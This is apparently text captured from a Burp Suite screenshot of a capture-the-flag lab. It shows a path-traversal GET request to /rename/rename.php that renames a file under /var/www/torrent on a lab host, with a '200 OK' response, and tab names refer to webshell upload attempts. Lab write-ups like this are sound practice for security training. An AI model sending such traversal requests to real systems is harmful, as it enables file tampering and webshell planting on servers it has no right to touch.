 rename torrent/torrents/index.php × rename torrent/index.php × webshell.torrent upload × Insert Webshell Attempt × rename rename/index.php × +
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n
1 GET /rename/rename.php?filename=
../../../../../../../../var/www/torrent/torrents/i
ndex.php&newfilename=
../../../../../../../../var/www/torrent/torrents/i
ndex HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 11:42:31 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!